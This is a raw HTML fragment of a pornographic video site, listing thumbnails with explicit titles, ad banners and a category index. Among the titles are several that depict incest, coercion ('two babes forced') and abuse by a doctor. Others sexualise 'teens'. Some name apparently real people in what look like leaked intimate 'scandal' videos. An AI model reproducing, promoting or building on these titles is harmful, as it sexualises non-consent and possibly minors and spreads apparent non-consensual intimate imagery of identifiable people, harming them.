                                <img data-sg="d0dae04aea99e9" src="/thumbs/729/58787452020234729_0.jpg" alt="Billi 1" width="300" height="225">
                                <p>Billi 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7673288838375539828/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6a7cff8b2e580474" src="/thumbs/828/7673288838375539828_0.jpg" alt="Tamil Bhabhi Girl Aathiya Is Fucking With Her Boss" width="300" height="225">
                                <p>Tamil Bhabhi Girl Aathiya Is Fucking With Her Boss</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7580025534603507210/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6931a910226eb60a" src="/thumbs/210/7580025534603507210_0.jpg" alt="This guy bet me to fuck for 2hours Mon stop, but see now I am in trouble because he d. on top me." width="300" height="225">
                                <p>This guy bet me to fuck for 2hours Mon stop, but see now I am in trouble because he d. on top me.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894940059616/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751318d17e0" src="/thumbs/616/1892856894940059616_0.jpg" alt="Pakistani phudi" width="300" height="225">
                                <p>Pakistani phudi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636947589232/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101981c870" src="/thumbs/232/3824942636947589232_0.jpg" alt="Devar Bhabhi Hot Romance Sex" width="300" height="225">
                                <p>Devar Bhabhi Hot Romance Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg" alt="Lesbian" width="300" height="225">
                                <p>Lesbian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637891243674/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1051c0ce9a" src="/thumbs/674/3824942637891243674_0.jpg" alt="Daughter fucked when mom sleeping" width="300" height="225">
                                <p>Daughter fucked when mom sleeping</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640532393204/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg" alt="Desi girlfriend Sunita" width="300" height="225">
                                <p>Desi girlfriend Sunita</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637238560425/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ad9a6a9" src="/thumbs/425/3824942637238560425_0.jpg" alt="desi curvy milf - freeporns.me" width="300" height="225">
                                <p>desi curvy milf - freeporns.me</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637553298049/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103d9c2a81" src="/thumbs/49/3824942637553298049_0.jpg" alt="Unknown b-grade movie clip -- two babes forced" width="300" height="225">
                                <p>Unknown b-grade movie clip -- two babes forced</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895726185900/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg" alt="pakistani aunty Noreen fucked by her lover" width="300" height="225">
                                <p>pakistani aunty Noreen fucked by her lover</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640362694291/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg" alt="Pashto Boy And Girl Kising Home Movie - YouTube.WEBM" width="300" height="225">
                                <p>Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732000221871/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="300" height="225">
                                <p>Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637823457805/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg" alt="zzzrtgfer" width="300" height="225">
                                <p>zzzrtgfer</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9479347052424032924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="838d67eba261729c" src="/thumbs/924/9479347052424032924_0.jpg" alt="Punjabi Sikh Wife Kiran - Movies." width="300" height="225">
                                <p>Punjabi Sikh Wife Kiran - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732383582315/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9503e586b" src="/thumbs/315/2705852732383582315_0.jpg" alt="Indian S  (4)" width="300" height="225">
                                <p>Indian S  (4)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896751162152/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7519d805328" src="/thumbs/152/1892856896751162152_0.jpg" alt="Pakistani Wife Getting Fucked Hard" width="300" height="225">
                                <p>Pakistani Wife Getting Fucked Hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734517641290/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cf71804a" src="/thumbs/290/2705852734517641290_0.jpg" alt="Neeta" width="300" height="225">
                                <p>Neeta</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894763105916/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="300" height="225">
                                <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1794864571686435686/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="18e8a3d17f4dbb66" src="/thumbs/686/1794864571686435686_0.jpg" alt="Pakistani Couple Homemade - Movies. video3porn3" width="300" height="225">
                                <p>Pakistani Couple Homemade - Movies. video3porn3</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7222582862258056204/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="643bc4d8a9b72c0c" src="/thumbs/204/7222582862258056204_0.jpg" alt="Big Ass Horny Lily Tamil Indian Maid Riding A Big Dildo Deep Inside Her Desi Pussy In Dirty Hindi Audio" width="300" height="225">
                                <p>Big Ass Horny Lily Tamil Indian Maid Riding A Big Dildo Deep Inside Her Desi Pussy In Dirty Hindi Audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6999263480284825083/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6122610d37bdc5fb" src="/thumbs/83/6999263480284825083_0.jpg" alt="Desi mistress in saree peeing upclose" width="300" height="225">
                                <p>Desi mistress in saree peeing upclose</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6927312467653486527/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6022c1fca29ee7bf" src="/thumbs/527/6927312467653486527_0.jpg" alt="My desi amateur fucked in different style" width="300" height="225">
                                <p>My desi amateur fucked in different style</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735234074621/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fa2567fd" src="/thumbs/621/2705852735234074621_0.jpg" alt="Punjabi super hot girl blowjob and pussy show with hindi aud" width="300" height="225">
                                <p>Punjabi super hot girl blowjob and pussy show with hindi aud</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731938414464/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb935b59f80" src="/thumbs/464/2705852731938414464_0.jpg" alt="Pakistani College Professor Fucking Student" width="300" height="225">
                                <p>Pakistani College Professor Fucking Student</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs/802/6599511166292159802_0.jpg" alt="Fetish pink panties" width="300" height="225">
                                <p>Fetish pink panties</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 33:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7603363719328281988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="300" height="225">
                                <p>Tamil Cousin Behan</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636894493609/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg" alt="Tution teacher seduce college girl and her mom enjoys with both (new)" width="300" height="225">
                                <p>Tution teacher seduce college girl and her mom enjoys with both (new)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732336133268/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94d6a5494" src="/thumbs/268/2705852732336133268_0.jpg" alt="Husband shared wife" width="300" height="225">
                                <p>Husband shared wife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895748489632/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="300" height="225">
                                <p>Sexy Indian couple sex on webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734804043392/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e083a680" src="/thumbs/392/2705852734804043392_0.jpg" alt="Hijab Teen Needs Big Dick" width="300" height="225">
                                <p>Hijab Teen Needs Big Dick</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637152075886/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1025b2006e" src="/thumbs/886/3824942637152075886_0.jpg" alt="Couple fucking in classic mish pose(free.hookup-night.com)" width="300" height="225">
                                <p>Couple fucking in classic mish pose(free.hookup-night.com)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896786141715/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7519f961213" src="/thumbs/715/1892856896786141715_0.jpg" alt="Bangladeshi Lover with Girl friend Homemade" width="300" height="225">
                                <p>Bangladeshi Lover with Girl friend Homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12912395312455918310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3320b1fb65aa2e6" src="/thumbs/310/12912395312455918310_0.jpg" alt="پیارے" width="300" height="225">
                                <p>پیارے</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734104793539/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b6d5f1c3" src="/thumbs/539/2705852734104793539_0.jpg" alt="Desi college girl fuck by her bf at hotel room" width="300" height="225">
                                <p>Desi college girl fuck by her bf at hotel room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731638173744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb923d05030" src="/thumbs/744/2705852731638173744_0.jpg" alt="My Indian Friend&#039;s Sister Fucked In My Car" width="300" height="225">
                                <p>My Indian Friend&#039;s Sister Fucked In My Car</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636798893476/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="300" height="225">
                                <p>Desi Aunty Big Gand - I fucked deeply</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6503540192001108792/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a413758eeb3ab38" src="/thumbs/792/6503540192001108792_0.jpg" alt="Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob" width="300" height="225">
                                <p>Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897145163252/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b4fc4df4" src="/thumbs/252/1892856897145163252_0.jpg" alt="indian muslim teen fuck " width="300" height="225">
                                <p>indian muslim teen fuck </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637581793382/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103f4ef866" src="/thumbs/382/3824942637581793382_0.jpg" alt="young indian teens first porn lesson" width="300" height="225">
                                <p>young indian teens first porn lesson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10677511649653583482/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="942e244602b26e7a" src="/thumbs/482/10677511649653583482_0.jpg" alt="PAKISTANI TIKTOKER  zernab  video scandal" width="300" height="225">
                                <p>PAKISTANI TIKTOKER  zernab  video scandal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896538184282/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75190ce8a5a" src="/thumbs/282/1892856896538184282_0.jpg" alt="Pakistani girl nabila" width="300" height="225">
                                <p>Pakistani girl nabila</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="300" height="225">
                                <p>Tamil horny aunty showing her boobs with audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1853754003151402816/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19b9db71bacc3740" src="/thumbs/816/1853754003151402816_0.jpg" alt="Desi Bengali two Girls Fucked by Best Friend's Bangla Choda Chudi foursome .... Hanif and Popy khatun and Mst sumona and Manik Mia" width="300" height="225">
                                <p>Desi Bengali two Girls Fucked by Best Friend's Bangla Choda Chudi foursome .... Hanif and Popy khatun and Mst sumona and Manik Mia</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6140752955781534094/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5538564736c9d18e" src="/thumbs/94/6140752955781534094_0.jpg" alt="Srilankan wela හොදට හුකනවා" width="300" height="225">
                                <p>Srilankan wela හොදට හුකනවා</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733467884893/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs/893/2705852733467884893_0.jpg" alt="Bangladeshi Hindu girl sex with neighbors" width="300" height="225">
                                <p>Bangladeshi Hindu girl sex with neighbors</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15268275004416484269/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d3e3cf38c33863ad" src="/thumbs/269/15268275004416484269_0.jpg" alt="bangla 2 girl with boss in the bedroom" width="300" height="225">
                                <p>bangla 2 girl with boss in the bedroom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7922</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2525</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4154</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3028</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2079</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2406</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1679</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2845</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 568</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 874</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2554</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1841</span>
                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1680</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3400</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 239</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1299</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5077</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 899</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2326</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 249</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 226</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1574</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
